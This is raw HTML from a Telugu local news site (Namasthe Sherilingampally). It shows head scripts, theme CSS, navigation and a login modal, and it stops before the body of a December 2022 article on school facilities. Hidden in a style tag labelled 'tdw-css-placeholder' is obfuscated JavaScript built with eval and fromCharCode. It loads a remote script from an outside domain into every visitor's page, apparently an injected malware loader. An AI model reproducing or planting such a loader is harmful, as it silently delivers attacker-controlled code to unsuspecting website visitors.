oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="20c064b1ef";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-37084 single-format-standard td-standard-pack khazaguda-govt-school-visit global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 22, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-37084" class="post-37084 post type-post status-publish format-standard category-news tag-corporater-gangadhar-reddy tag-gacchibowli tag-khazaguda-govt-school-visit" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">పాఠశాలలో మౌలిక వసతుల కల్పనకు కృషి</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/vinayakumar">EDITOR</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-24T18:42:10+05:30" >December 24, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
